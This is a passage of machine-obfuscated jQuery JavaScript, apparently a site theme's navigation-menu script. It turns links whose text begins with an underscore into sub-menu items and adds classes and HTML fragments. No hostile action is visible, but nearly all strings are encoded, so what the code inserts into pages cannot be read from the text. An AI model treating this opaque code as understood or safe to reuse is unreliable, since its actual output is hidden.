n(r)},o[r(368,2279,829,1321,1070)]=function(n,r){return n(r)},o[u(1870,83,1014,1249,285)]=function(n,r){return n(r)},o[t(2262,485,2452,1467,1479)]=r(1464,2252,1163,1528,336)+e(91,56,1757,1305,1064)+i(311,854,-606,-241,-1423)+e(-162,-657,-859,-275,-802),o[e(1765,1431,1301,1197,1750)]=i(2639,1773,1785,1635,1276),o[r(-965,-244,-73,-395,-164)]=u(1e3,472,-424,592,1433)+t(1595,2396,1403,1812,2324)+i(-600,-762,-67,-374,-1422)+r(2392,2243,1149,1374,1542),o[u(893,1234,-647,413,-479)]=t(-403,-1572,336,-391,731)+e(2292,1545,414,1101,2230),o[e(488,-18,594,59,-1075)]=function(n,r){return n!==r},o[r(349,707,1940,740,-51)]=function(n,r){return n(r)},o[u(1950,2290,1809,1660,1042)]=function(n,r){return n==r},o[i(1221,591,764,361,1509)]=u(1115,595,1500,896,455)+")",o[e(693,1523,535,606,1699)]=r(763,470,1111,-48,209)+e(1259,-235,1934,958,-210)+r(1418,-347,189,286,549)+u(68,-1425,-1180,-577,-355)+r(863,1139,665,698,1589)+t(173,633,-1109,94,298)+t(-1052,-1492,655,-591,-1347)+"/>",o[r(1711,1724,2576,1439,1949)]=function(n,r){return n==r},o[u(-1075,-1201,-851,-124,-490)]=u(618,1201,63,321,1179)+")",o[u(262,2471,2065,1478,2025)]=u(466,-484,-180,-48,-34)+e(488,1135,387,958,425)+u(-25,1151,-849,123,-578)+r(1663,382,-43,1049,1978)+i(499,-967,1058,243,646)+r(270,17,-67,543,819)+t(1198,1331,741,989,114),o[i(-661,188,-691,-294,127)]=e(-18,1304,-558,677,-237)+t(1341,395,1839,602,-39)+i(-170,1177,1361,754,460)+r(-951,-625,-314,114,-224)+"er",o[e(-319,-555,-97,669,1277)]=u(319,290,59,49,-908)+t(38,-37,148,453,781)+t(319,-176,203,348,114)+"li",o[r(1968,856,1498,1115,1393)]=function(n,r){return n<r},o[i(-21,1607,628,368,196)]=function(n,r){return n!==r},o[r(-418,-868,206,-307,-1311)]=u(-872,-964,-230,192,164),o[r(-407,1465,1283,723,1864)]=r(-1170,-1132,1046,-59,931),o[t(-279,283,233,407,-34)]=function(n,r){return n!==r},o[i(2496,2174,762,1444,1415)]=function(n,r){return n===r},o[i(-724,-706,857,524,-227)]=function(n,r){return n+r},o[u(-1610,-1479,-1179,-445,-1584)]=r(348,569,320,47,1121),o[i(267,1256,-414,503,1238)]=i(-295,1345,20,760,549),o[e(1311,1552,1766,1029,297)]=t(373,2573,1775,1464,790)+i(1465,1105,1376,216,-515)+u(-463,-301,-114,485,-371)+i(-654,924,1800,601,-546)+r(427,1528,413,684,509)+u(1350,-908,60,182,1202),o[u(1363,490,774,1508,404)]=i(-1673,-905,716,-504,-640)+i(-552,1177,-389,12,925),o[t(1295,-510,-87,259,-133)]=function(n,r){return n===r},o[i(-724,-105,-667,207,-54)]=t(1372,870,-83,892,490),o[i(1716,1827,2806,1710,518)]=r(-760,-1501,224,-263,-1397),o[e(1068,566,743,306,1408)]=function(n,r){return n===r},o[t(1038,1594,172,340,-515)]=function(n,r){return n+r},o[r(720,489,1230,275,386)]=r(736,2729,489,1658,779),o[r(1292,1859,2510,1859,1659)]=u(930,2322,2181,1464,2208)+t(1156,-516,-878,216,873)+t(-450,1129,786,485,-327)+t(-354,-854,650,337,-29)+r(1215,1127,733,1035,944)+e(1819,1941,2397,1284,289),o[r(-312,-530,-1069,42,511)]=function(n,r){return n===r},o[r(97,-1231,-1265,-23,-1008)]=e(-1046,601,-724,-504,-458)+r(388,1034,-699,337,608),o[t(697,561,-1112,124,-535)]=e(1061,1936,209,1328,547)+u(-1063,-357,-196,-601,-1404)+i(30,-665,1127,186,265)+"zf",o[i(477,510,117,1132,77)]=e(-1200,976,-375,49,-875)+i(194,1680,941,453,33)+t(2065,1759,582,949,2052)+i(364,956,990,424,5),o[r(1705,2320,820,1583,2238)]=i(-419,1280,1243,777,1659)+"ab";var c=o;for(a=c[i(1144,133,338,740,1267)]($,this),d=a[i(2354,1617,1436,1463,2008)](c[t(-241,69,1241,669,1056)])[i(440,-1279,664,-492,-818)+u(1521,1035,967,637,1464)]("a"),g=d[i(-671,-774,763,249,89)+"h"],n=0;c[i(61,888,79,1115,73)](n,g);n++)if(c[u(917,1368,-180,368,374)](c[i(123,923,-1287,-307,-1334)],c[u(1017,1404,857,723,-492)])){var f=d.eq(n),s=f[i(228,298,442,-296,-1529)]();if(c[e(-409,344,-285,407,88)]("_",s[e(298,504,-150,-614,-1350)+"t"](0))&&c[r(1133,608,2069,1444,2154)]("_",d.eq(c[e(1155,977,592,524,1654)](n,1))[u(-765,308,-1030,-296,-1210)]()[u(-1745,557,322,-614,-1033)+"t"](0)))if(c[r(226,-704,44,407,1470)](c[i(531,-1213,238,-445,812)],c[e(1281,-661,1543,503,-158)])){var v=f[i(-1105,809,214,65,-857)+"t"]();v[e(772,602,1809,1090,-139)+"d"](c[u(1651,2137,2064,1029,797)])}else;c[r(848,1710,2647,1444,2201)]("_",s[t(-1666,-710,-723,-614,-1485)+"t"](0))&&(f[u(-1023,-704,-137,-296,-512)](s[u(-528,327,990,496,1694)+"ce"]("_","")),f[e(-1096,-1016,322,65,801)+"t"]()[i(864,902,407,1090,2147)+i(313,10,-609,203,769)](v[u(215,-1276,-793,-492,474)+t(565,336,1292,637,-102)](c[t(1603,864,357,1508,1266)])))}else;for(n=0;c[u(1959,1715,2087,1115,2074)](n,g);n++)if(c[i(209,1081,961,259,-939)](c[e(-985,-255,-15,207,1295)],c[t(1761,2235,680,1710,1232)]));else{if(c[e(-273,1572,1569,407,-321)]("_",(s=(f=d.eq(n))[e(-1538,455,533,-296,-704)]())[e(-1820,-1616,-153,-614,-612)+"t"](0))&&c[t(-81,717,798,306,-573)]("_",d.eq(c[t(488,-778,-16,340,-651)](n,1))[e(-791,-477,939,-296,-1)]()[u(-720,79,-3,-614,395)+"t"](0)))if(c[r(1442,305,-111,407,-620)](c[u(1159,824,246,275,1133)],c[u(-435,712,-468,275,578)]));else{var l=f[r(1079,-208,514,65,112)+"t"]();l[e(1406,495,523,1090,1867)+"d"](c[t(1491,1271,1564,1859,1086)])}c[e(-296,-1187,-1072,42,1161)]("_",s[u(-696,-1619,-989,-614,-735)+"t"](0))&&(f[u(-773,-1374,886,-296,-108)](s[e(230,-471,-561,496,-426)+"ce"]("_","")),f[u(-465,1315,933,65,1196)+"t"]()[u(867,-53,-160,1090,1438)+i(1053,-531,907,203,-1037)](l[u(552,-1619,113,-492,-1234)+e(-495,1224,585,637,1556)](c[e(1068,-870,-653,-23,-688)])))}c[e(-201,736,1732,740,-207)]($,c[e(1114,-1058,797,124,329)])[u(1595,2303,2082,1463,1537)](c[e(269,-25,366,1132,1722)])[i(-23,-203,518,65,1043)+"t"]("li")[u(290,-1157,223,-76,-202)+i(-429,1721,1399,541,-339)](c[i(849,722,716,1583,2571)])}),$(_0x3a736e(3826,2696,1654,1618,1996)+_0x3b4bca(-491,753,1667,722,1193))[_0x2c0c9f(2903,2198,3245,3420,1951)](function(){var n,r,t,u,e=function(n,r,t,u,e){return _0x2c0c9f(u,n- -701,t-32,u-177,e-194)},i=function(n,r,t,u,e){return _0x3a736e(u,n- -701,t-217,u-483,e-414)},o=function(n,r,t,u,e){return _0x3b4bca(u,n- -701,t-409,u-92,e-178)},c=function(n,r,t,u,e){return _0x3b4bca(u,n- -701,t-148,u-314,e-422)},f={};f[e(182,0,1194,1437,-646)]=function(n,r){return n<r},f[e(-405,0,-1313,-641,-580)]=function(n,r){return n(r)},f[(n=688,r=655,t=344,u=1598,_0x2c0c9f(t,n- -701,r-154,t-399,u-168))]=function(n,r){return n(r)},f[o(470,0,1532,1266,434)]=e(1675,0,1668,2826,608)+e(-441,0,226,-616,-187);var a=f;a[e(182,0,672,-328,-210)](0,a[i(-405,0,-594,-625,-1041)]($,this)[c(1669,0,2393,1080,2381)]("ul")[o(455,0,292,-663,1283)+"h"])&&a[c(688,0,239,229,586)]($,this)[c(130,0,786,-474,-931)+i(747,0,1361,344,712)](a[i(470,0,1204,670,830)])}),$(function(){var n=function(n,r,t,u,e){return _0x71e39f(e,n-728,t-135,u-438,e-145)},r=function(n,r,t,u,e){return _0x3b45c4(e,n-728,t-421,u-215,e-55)},t=function(n,r,t,u,e){return _0x71e39f(e,n-728,t-250,u-224,e-225)},u=function(n,r,t,u,e){return _0x3a736e(e,n-728,t-126,u-187,e-459)},e=function(n,r,t,u,e){return _0x3b4bca(e,n-728,t-330,u-399,e-289)},i={};i[n(2518,0,2179,1647,3701)]=function(n,r){return n!==r},i[n(1440,0,1635,2296,241)]=function(n,r){return n===r},i[r(3046,0,2473,2406,4104)]=function(n,r){return n+r},i[r(1391,0,1566,1275,1857)]=t(3099,0,3124,2580,4353)+u(1851,0,2991,1852,1635)+r(2120,0,1752,3301,1875)+e(2236,0,1210,1100,2227)+t(2319,0,1217,1337,3253)+t(1817,0,949,2384,1204),i[r(1293,0,1912,1763,1051)]=function(n,r){return n===r},i[r(1330,0,928,2505,1967)]=n(1131,0,1283,1943,2066)+n(1647,0,593,1049,2501),i[e(1025,0,115,1808,1278)]=e(1696,0,646,2391,2759),i[r(3493,0,3807,3669,3029)]=function(n,r){return n(r)},i[u(3348,0,4227,2555,4105)]=t(1166,0,2226,2212,1489),i[n(1834,0,764,2340,1395)]=e(3351,0,3772,3365,2182)+n(2933,0,2634,3852,4170)+n(2596,0,3378,1638,1437)+n(2783,0,2154,3682,1697)+t(3255,0,2714,4230,3865)+t(2846,0,2294,1642,2818),i[u(2261,0,3388,1352,2524)]=e(3278,0,2206,2148,3982)+t(2718,0,3288,3647,1971)+u(2850,0,2088,1695,2945)+"es",i[e(1984,0,1922,1095,724)]=n(2945,0,2737,2847,2278),i[e(1310,0,565,1923,2349)]=r(1107,0,1544,751,1655)+e(2541,0,1621,2110,3166)+r(2662,0,3703,2536,1699)+r(1039,0,170,1796,855)+r(1007,0,329,503,1686)+n(1241,0,307,1488,1397)+r(2663,0,2164,3243,2649)+t(2778,0,2694,1873,3426)+r(1007,0,551,2081,1268)+t(1392,0,1442,1805,1095)+u(3094,0,1989,3825,3479)+e(2182,0,2706,1862,2883)+r(2721,0,2467,3470,2656)+e(2681,0,2993,3563,1956)+r(2967,0,2376,2542,4094)+t(2517,0,2410,3262,3170)+r(3141,0,2035,3163,2612)+u(1655,0,2279,630,604)+r(2967,0,1729,2137,3986)+e(2860,0,4050,2713,3302)+u(1407,0,1547,1718,498)+r(2815,0,2448,3317,2221)+r(1113,0,1667,1147,693)+u(1007,0,1074,1026,1617)+r(3165,0,2461,2260,3494)+r(2562,0,3218,2571,2551)+n(1532,0,1771,1414,615)+u(1946,0,1310,1150,1878)+r(1007,0,1455,737,1461)+e(2650,0,3770,1728,2268)+r(1960,0,1572,1484,2092)+u(2603,0,2761,2245,3767)+e(3375,0,3886,2762,4513)+u(3427,0,3076,4290,3480)+r(1649,0,1939,2174,1521)+n(1080,0,2142,564,638)+e(981,0,202,1855,1139)+n(2967,0,4085,2906,1941)+"t;",i[r(3323,0,3992,2757,3913)]=function(n,r){return n(r)},i[u(3035,0,1849,2971,3482)]=r(1471,0,1403,2309,435),i[e(2163,0,1047,2510,1240)]=e(2504,0,2918,1897,1397),i[u(2822,0,1944,3145,1885)]=e(1803,0,888,2495,1476)+e(2783,0,3203,3564,1959)+u(3255,0,2929,2487,2140),i[n(3128,0,3984,3584,2576)]=function(n,r){return n(r)},i[u(1309,0,65,227,1142)]=r(1803,0,1608,788,2945)+n(2783,0,3242,2332,1645)+u(3255,0,4212,3572,3425)+r(2662,0,3203,2056,2421)+r(2341,0,3201,2788,1279),i[t(2413,0,2860,2741,1974)]=u(2019,0,1477,1780,887)+")",i[r(1029,0,1411,2289,-96)]=function(n,r){return n+r},i[t(1802,0,1857,1272,2433)]=n(1587,0,1057,2604,770)+t(2908,0,2166,3527,2979)+u(3330,0,4154,3917,3811)+t(3433,0,4543,3573,2781)+u(1089,0,201,493,680)+e(3460,0,3428,3192,4184),i[n(2411,0,2849,1206,3121)]=r(1488,0,639,1284,1776)+">",i[t(2891,0,3258,2295,4044)]=function(n,r){return n(r)},i[u(1438,0,1736,1578,2152)]=r(2039,0,838,873,2215)+n(1272,0,2269,181,1860)+n(2867,0,2175,4011,3439)+t(2038,0,1885,1016,925)+u(3418,0,4581,4133,2254),i[t(2950,0,3095,3509,1989)]=n(2730,0,2815,3640,1883)+t(3144,0,4148,2991,3615)+n(2448,0,1562,2453,2108)+r(3147,0,3022,2741,2877)+r(3040,0,3169,3164,3299)+n(1365,0,2278,1799,1947)+n(2955,0,3395,3155,3694)+u(1765,0,1149,2681,2409),i[n(1048,0,754,1351,2255)]=function(n,r){return n!==r},i[r(1450,0,1676,2464,1331)]=e(1286,0,256,2417,745),i[r(2436,0,3112,1475,2611)]=r(2657,0,2192,1909,2814),i[t(1307,0,712,2128,702)]=n(2760,0,2476,1853,1764)+e(2723,0,2367,2929,3817),i[n(2471,0,2388,2493,1640)]=n(1849,0,2276,1122,2081),i[t(3201,0,3143,4282,2051)]=function(n,r){return n(r)},i[r(2966,0,3721,4166,3160)]=function(n,r){return n(r)},i[e(1255,0,1433,613,1358)]=r(2963,0,2783,2795,1747)+r(1918,0,3127,995,2163)+"t",i[n(3237,0,3391,2109,2263)]=r(2050,0,1759,1338,3281)+n(2125,0,2851,2711,3091)+t(1034,0,1576,1746,1490)+n(1821,0,791,2751,2360)+e(1325,0,907,1297,427)+n(2470,0,3232,1843,2995)+r(2760,0,3910,3640,2028)+e(2605,0,1576,2315,2123)+n(1030,0,1034,515,329)+n(1519,0,1589,2645,709)+n(3089,0,3855,3687,4058),i[n(2337,0,1362,2901,1777)]=r(1267,0,1926,2495,1957),i[r(3220,0,3073,3762,3348)]=n(2772,0,2302,2905,3964)+t(3276,0,3513,3139,4415)+e(1084,0,714,285,1645),i[r(2875,0,2492,3230,2797)]=e(1720,0,1372,480,2962)+u(2973,0,2595,3084,1907)+r(1195,0,2171,1215,896)+r(2614,0,3717,3814,3351)+e(1880,0,3139,2312,1483)+r(1047,0,2267,273,-89)+r(3325,0,4218,4252,4294)+e(2567,0,3647,3801,2912)+e(1033,0,1539,114,1264)+t(2009,0,3165,2711,1967)+n(2219,0,1768,2518,3016)+r(2310,0,2740,3292,1107)+n(3127,0,3428,3117,2042)+e(1703,0,2114,2335,2652)+t(1598,0,1093,2512,2208)+n(3244,0,4481,3551,2594)+r(3283,0,3248,4100,2610)+r(1219,0,619,2145,750),i[r(2005,0,1861,2585,1708)]=function(n,r){return n!==r},i[u(1852,0,1551,3045,1585)]=t(1585,0,1577,2454,2603),i[u(1295,0,1723,979,397)]=r(1508,0,1010,1909,1631),i[u(3159,0,3598,2935,2007)]=t(3270,0,4513,4512,3916),i[t(1202,0,121,398,677)]=e(2224,0,1983,1923,2019)+u(2078,0,3267,2069,2307),i[t(1683,0,2547,1665,2166)]=n(2730,0,1915,2995,3554)+t(2250,0,2708,3323,1449)+r(2448,0,3180,1517,3575)+u(3147,0,3533,3768,2342)+u(3040,0,3850,2276,2135)+r(1365,0,2336,1904,264)+t(2955,0,2424,4129,3654)+e(1765,0,2298,2245,2378),i[u(1396,0,432,542,1645)]=u(1509,0,432,1478,1291),i[e(1742,0,2067,2109,1785)]=function(n,r){return n(r)},i[e(1062,0,2149,248,2296)]=u(2284,0,2625,1744,2938)+e(1971,0,1541,1036,1871)+e(1356,0,836,1069,1960)+n(1142,0,226,2284,1990)+n(3021,0,3759,3297,3168)+t(2882,0,3932,3793,3282),i[u(2421,0,2846,3038,2484)]=u(1142,0,649,-34,851)+u(1291,0,1731,2436,937),i[e(1789,0,788,872,840)]=function(n,r){return n===r},i[t(2130,0,1323,1114,1558)]=n(3400,0,4147,4065,2720),i[u(3136,0,4119,2578,2906)]=e(2024,0,2882,1625,1776)+r(1782,0,2808,560,2424)+e(3212,0,3925,3688,3368)+t(3421,0,4618,3757,3313)+r(3089,0,1891,2413,2435),i[n(2146,0,3266,1462,1875)]=u(2356,0,1507,3032,1559)+e(2997,0,2860,2256,3400)+u(2092,0,1041,2615,2315)+e(3233,0,4461,3995,4383)+t(1656,0,394,1460,1785)+u(3270,0,3483,3601,3604),i[e(1386,0,1323,1173,2400)]=function(n,r){return n(r)},i[t(2910,0,1890,2308,3868)]=e(1651,0,744,2405,1362)+u(982,0,1340,1915,2107)+n(2671,0,3712,3115,1929),i[e(2949,0,1936,2459,2922)]=t(2150,0,3141,2407,2381)+r(1778,0,1413,2586,2874)+")",i[u(2081,0,949,2274,2897)]=function(n,r){return n+r},i[n(3262,0,2398,3938,4224)]=function(n,r){return n+r},i[t(2483,0,2049,1786,3027)]=n(1587,0,365,1649,2355)+r(2908,0,2043,2021,3942)+e(1886,0,706,2870,896)+e(3024,0,4225,2876,3437)+r(3234,0,3673,2284,3646)+r(2856,0,3089,1970,2470),i[n(2743,0,2935,3187,1655)]=function(n,r){return n===r},i[e(1716,0,693,2004,2955)]=n(2708,0,2585,3117,1521),i[r(1533,0,1226,1456,1605)]=t(2454,0,3142,2602,1456),i[e(3226,0,3291,3250,2493)]=function(n,r){return n<r},i[t(1879,0,2469,1900,871)]=function(n,r){return n-r},i[u(2688,0,3792,3003,1633)]=e(2284,0,3328,1094,1620)+e(1469,0,2571,1784,1205)+r(2475,0,3644,3199,1854),i[n(3408,0,2331,3591,2368)]=function(n,r){return n>r},i[t(1735,0,1198,702,2529)]=e(1126,0,1194,1400,389)+t(1845,0,2792,1879,2854),i[e(1338,0,514,1856,1134)]=function(n,r){return n>=r},i[t(1164,0,2109,480,270)]=function(n,r){return n(r)},i[e(3174,0,3756,3319,2875)]=function(n,r){return n<r},i[r(2534,0,3176,1657,2629)]=function(n,r){return n-r},i[n(3484,0,4330,4410,2534)]=function(n,r){return n>=r},i[n(1249,0,88,682,1437)]=n(1529,0,2777,812,2790),i[u(1855,0,2431,1385,2734)]=n(2340,0,2942,3153,3332),i[t(2844,0,3758,4066,3490)]=u(1607,0,2413,2181,2534)+"t",i[e(2040,0,843,1933,1712)]=e(1650,0,2042,1088,2335)+"k",i[r(3148,0,2505,3135,2205)]=function(n,r){return n+r},i[t(2630,0,1748,3540,2384)]=function(n,r){return n+r},i[n(3316,0,3951,2409,4570)]=function(n,r){return n+r},i[u(1457,0,2482,1663,1553)]=function(n,r){return n+r},i[e(2232,0,1330,1235,3412)]=function(n,r){return n+r},i[r(1298,0,1966,1191,1404)]=t(3314,0,4238,3657,4262)+t(1303,0,1029,1913,1417)+r(2930,0,4051,3710,2406)+r(3404,0,3571,3184,2990)+n(2779,0,3598,4011,3439)+r(1648,0,2856,703,1394)+e(2899,0,3674,3560,1985)+r(3249,0,2214,3133,3884)+e(1144,0,254,2236,348)+u(2334,0,3526,2610,2472)+t(3020,0,4105,3014,3866)+t(1915,0,1094,1970,1841),i[r(1923,0,1655,2625,2543)]=t(1453,0,716,289,1353)+e(1128,0,2241,616,627),i[e(2445,0,2951,1366,2547)]=t(2453,0,1372,2789,1861)+"=",i[n(1358,0,1963,2309,1581)]=function(n,r){return n/r},i[r(1442,0,694,2272,1794)]=function(n,r){return n/r},i[u(2473,0,2535,3066,2428)]=t(2418,0,1643,1760,3481),i[t(2806,0,1721,2930,3428)]=function(n,r){return n/r},i[r(2790,0,3116,3576,1856)]=e(2765,0,3930,3689,2528),i[t(2707,0,3197,3190,2780)]=function(n,r){return n(r)},i[n(1582,0,2478,2282,1922)]=function(n,r){return n==r},i[r(1461,0,2235,1900,1368)]=r(1762,0,1681,1056,2424),i[t(2656,0,1776,1789,2560)]=n(1051,0,2082,1667,2011),i[t(1685,0,1262,2268,2150)]=function(n,r){return n+r},i[t(2303,0,1964,2270,2359)]=function(n,r){return n(r)},i[n(2030,0,1909,1819,1531)]=u(2013,0,3077,2093,3179)+r(2333,0,2339,1610,3107)+t(1729,0,2910,2041,1734)+u(2738,0,3219,1841,2658),i[u(1695,0,1097,2567,1816)]=function(n,r){return n!==r},i[r(1957,0,2995,3095,2948)]=n(986,0,925,2223,1515),i[t(1753,0,1318,1922,603)]=function(n,r){return n(r)},i[e(1697,0,1446,2850,692)]=u(3309,0,3547,4056,4538)+e(1272,0,2384,218,643)+"s",i[n(2545,0,2593,2348,1663)]=r(2730,0,2912,3387,1582)+r(3014,0,3932,2314,3206)+"er",i[e(1596,0,2359,2768,416)]=u(1633,0,825,2090,1062)+e(2193,0,2261,3297,2816)+n(2221,0,2084,2390,2547)+r(2620,0,1424,1831,1584)+n(2628,0,1818,2205,3454),i[n(3214,0,3234,1998,4143)]=function(n,r){return n(r)},i[r(1019,0,1949,129,512)]=function(n,r){return n(r)},i[n(1151,0,2016,270,22)]=n(2963,0,2074,3980,2513)+e(1034,0,2224,219,575)+r(1821,0,1804,2321,2552)+"zo",i[n(1432,0,2062,2384,1713)]=n(2540,0,2354,2542,1722),i[r(2651,0,2453,3120,1758)]=function(n,r){return n(r)},i[r(3092,0,3155,3932,4004)]=function(n,r){return n(r)},i[u(2916,0,2185,3533,3037)]=t(3163,0,3149,2703,2311)+r(2940,0,3530,2600,3149)+t(1394,0,424,1569,1450)+t(1360,0,422,585,494),i[u(2207,0,3108,2162,2802)]=function(n,r){return n(r)},i[e(3254,0,2607,4235,2497)]=n(2227,0,2407,1263,1846)+u(3447,0,4555,4262,4154)+t(1261,0,1397,1192,1687)+u(3009,0,4188,2910,1840),i[u(3e3,0,2538,3868,3048)]=u(1244,0,1810,742,243)+t(2736,0,3318,2113,2805),i[n(1327,0,2315,812,175)]=function(n,r){return n(r)},i[e(1081,0,-126,884,347)]=u(2312,0,2539,3351,1328)+e(2237,0,1463,1411,3113)+u(2389,0,2409,2186,1261)+n(1749,0,2038,2239,722)+"er",i[n(2158,0,3e3,3001,1704)]=n(3374,0,4045,2128,2150),i[e(1116,0,1004,820,276)]=t(1799,0,2874,2567,595),i[n(2456,0,2500,1267,1352)]=n(1750,0,1599,1121,2677)+r(2031,0,2722,1769,1638)+"ag",i[e(3027,0,2780,2030,2407)]=e(2167,0,2283,3032,1966),i[e(2321,0,3376,1961,1180)]=function(n,r,t,u,e){return n(r,t,u,e)},i[u(1445,0,1525,2367,786)]=r(1403,0,1643,1382,593)+"ed",i[r(1269,0,1898,694,2347)]=t(1221,0,1229,335,377),i[e(3339,0,2615,4317,2892)]=r(1919,0,2700,3138,3128),i[t(1376,0,1392,349,1682)]=t(3163,0,3438,2155,3862)+u(2940,0,1690,2267,2393)+e(1757,0,1385,1297,2097)+r(2936,0,2097,2773,1888),i[r(1218,0,417,1920,732)]=t(1232,0,2424,1567,547),i[r(2084,0,874,1351,1996)]=t(3076,0,3331,3531,2822)+r(2389,0,2008,2794,2516)+r(1749,0,553,1873,720)+"er",i[t(1397,0,1133,2260,1145)]=t(2665,0,2042,2489,2620),i[r(2642,0,3753,3856,2387)]=function(n,r){return n(r)},i[t(1263,0,382,332,1795)]=function(n,r){return n(r)},i[e(1211,0,1641,2385,1329)]=function(n,r){return n(r)},i[e(3199,0,2182,2230,3143)]=function(n,r){return n===r},i[r(1434,0,2557,1029,546)]=function(n,r,t,u,e){return n(r,t,u,e)},i[e(2690,0,3066,1502,2135)]=function(n,r){return n!==r},i[e(2091,0,2797,2469,2152)]=t(2139,0,1100,3093,1120),i[u(1510,0,1871,723,2152)]=n(1688,0,1240,2408,2031),i[r(1437,0,2395,1630,933)]=function(n,r){return n(r)},i[r(2384,0,1390,3098,2370)]=r(2171,0,1825,1334,1563),i[u(2564,0,3458,2125,2888)]=r(1159,0,259,597,1152)+r(2878,0,3691,2960,3957)+t(3031,0,1802,4052,2198),i[e(2362,0,3099,2689,1411)]=n(1587,0,1858,2197,1539)+e(2908,0,2980,2741,2642)+n(1405,0,194,2278,739)+u(2497,0,2417,3670,1807)+n(3474,0,2573,3918,4623)+">",i[e(2160,0,1351,1495,1610)]=function(n,r){return n(r)},i[u(2141,0,1349,1465,2615)]=u(1233,0,1904,151,2091)+u(1285,0,1053,1931,543),i[e(3025,0,2205,3296,3033)]=n(2921,0,1945,2597,3181),i[u(3160,0,3663,3801,4200)]=n(2947,0,3393,1992,2504),i[r(2179,0,1967,1294,1870)]=r(2531,0,2457,3288,3658)+")",i[n(3464,0,2797,2520,3228)]=e(1587,0,1650,1458,1916)+u(2593,0,1435,2595,2985)+r(1921,0,879,1839,2076)+t(1058,0,1740,2117,1066)+t(2333,0,3044,1075,1560)+n(1729,0,2874,2977,2571)+e(1044,0,229,2062,257)+"/>",i[t(1748,0,2059,2517,2634)]=function(n,r){return n==r},i[n(2735,0,1621,3896,2198)]=t(1956,0,2441,749,3165)+")",i[e(1378,0,515,656,1268)]=e(1587,0,2739,2260,868)+t(2593,0,2941,2687,1708)+t(1758,0,815,2333,2246)+t(2684,0,3075,1896,2651)+e(1878,0,1747,2665,2706)+t(2178,0,1461,2893,1774)+e(2624,0,2972,1473,3719),i[r(3016,0,3260,2465,2254)]=function(n,r){return n+r},i[e(3153,0,3212,4391,2110)]=function(n,r){return n+r},i[t(2881,0,1884,2465,3553)]=function(n,r){return n+r},i[r(2022,0,2084,1248,1283)]=function(n,r){return n+r},i[r(1283,0,1230,1502,448)]=function(n,r){return n+r},i[e(1141,0,190,495,646)]=n(3311,0,4264,2691,4060)+u(1851,0,1717,889,2234)+'"',i[n(1120,0,116,446,2244)]=t(1002,0,1951,1790,1378)+t(1976,0,1015,1626,3042)+'"',i[u(2890,0,2002,1801,3886)]=u(3091,0,2615,3556,4332)+e(2632,0,1901,2840,2645),i[t(3155,0,3541,3720,2836)]=e(2377,0,1134,2687,2956)+t(1951,0,1871,2293,3054)+n(1650,0,1478,2632,1962)+e(3491,0,4528,2231,2716)+t(1279,0,1681,2202,452),i[r(3042,0,3169,2720,3295)]=u(1486,0,736,1128,1811)+e(3229,0,3033,4257,4095)+e(2243,0,1341,1931,2381)+n(3190,0,4359,2675,2704),i[u(2293,0,3443,1686,2871)]=function(n,r){return n(r)},i[u(1399,0,2526,1443,2209)]=t(2934,0,1724,3018,3913)+r(1390,0,1100,990,1606)+e(1420,0,1373,1656,2598)+u(3287,0,3114,3052,3173)+r(2931,0,3736,2630,3105)+"li",i[t(1178,0,225,19,1809)]=n(2449,0,3268,3225,2624)+e(3458,0,2897,3768,3091)+"n",i[e(2826,0,3942,3571,3027)]=function(n,r){return n!=r},i[r(1775,0,2115,2454,2688)]=e(3180,0,4255,2958,4104),i[r(1366,0,1400,262,2324)]=function(n,r){return n+r},i[r(1654,0,466,1769,2178)]=function(n,r){return n+r},i[t(1152,0,1642,221,1329)]=r(1587,0,2433,831,1644)+r(2908,0,2835,2927,4021)+t(3330,0,4057,2946,3045)+t(3433,0,4177,2871,2681)+u(2075,0,1829,944,2564)+n(1754,0,1268,666,1591),i[n(1418,0,288,1920,1153)]=r(3253,0,4111,4017,4378)+")",i[t(1887,0,2189,3143,2050)]=t(2539,0,2405,2618,3107)+n(1236,0,482,1008,120)+n(2240,0,3233,3369,2831)+t(1777,0,811,2952,1740)+t(1185,0,1538,276,2002),i[e(2990,0,3424,3259,3175)]=n(2773,0,1607,3691,3486)+"n>",i[t(2637,0,1653,2094,1613)]=function(n,r){return n===r},i[r(2242,0,1655,2276,2186)]=t(1638,0,1434,1029,547),i[t(1639,0,2616,1448,1911)]=function(n,r){return n(r)},i[e(1472,0,1999,984,431)]=n(1427,0,252,1720,2266)+n(1322,0,888,1678,273)+n(3382,0,3652,2417,4248),i[n(1409,0,316,1344,683)]=e(2610,0,2079,1610,3403),i[e(1463,0,2169,1591,522)]=r(1175,0,660,2418,401),i[u(3228,0,2251,3946,4369)]=function(n,r){return n+r},i[r(2364,0,1511,1463,3356)]=function(n,r){return n+r},i[t(1382,0,1066,486,1887)]=u(1587,0,1792,768,424)+e(2908,0,1680,3658,3257)+t(1068,0,76,848,1470)+r(1801,0,2718,1089,1452)+u(1109,0,560,2013,2304)+r(2661,0,2731,2567,3010)+t(1564,0,2603,2042,2365),i[e(2797,0,1798,1576,1893)]=n(1427,0,1498,1335,1854)+n(2724,0,3636,2953,1950)+t(995,0,1841,373,1550),i[u(2866,0,2498,3834,2420)]=function(n,r){return n===r},i[t(3268,0,3101,4437,3722)]=t(1626,0,404,1544,833),i[n(2098,0,2212,974,2959)]=u(2959,0,3985,3194,3728),i[e(2896,0,2831,3477,1985)]=function(n,r){return n+r},i[n(1402,0,953,228,1126)]=u(1587,0,940,1187,1380)+r(2908,0,1858,3850,4080)+t(1068,0,207,1901,1084)+e(1801,0,2926,710,2593)+n(1109,0,359,883,1995)+n(2544,0,1299,2701,2245)+t(1274,0,1560,2410,2369),i[t(1837,0,2255,1983,3067)]=r(1427,0,1446,1811,2077)+t(2433,0,3290,2317,3499)+r(1015,0,1535,2258,-115),i[u(2569,0,2291,1957,2242)]=function(n,r){return n===r},i[r(2252,0,3504,3194,3294)]=u(1225,0,2123,2195,1993),i[n(1551,0,609,767,472)]=e(2489,0,2073,2007,2176),i[r(2066,0,1854,1106,1799)]=function(n,r){return n+r},i[e(2515,0,3601,2973,2723)]=function(n,r){return n+r},i[u(2831,0,3984,1838,1990)]=e(1587,0,2133,2364,1926)+e(2908,0,2548,4140,3308)+r(1068,0,1655,1578,2244)+t(1801,0,2926,2275,1207)+u(1109,0,562,2266,1043)+u(1433,0,2687,683,704)+u(2173,0,993,3391,1421),i[n(3064,0,4023,3949,2363)]=u(1427,0,219,2250,731)+e(2211,0,3365,1951,2231)+t(2647,0,2873,3211,2332),i[r(2068,0,2089,3244,1177)]=function(n,r){return 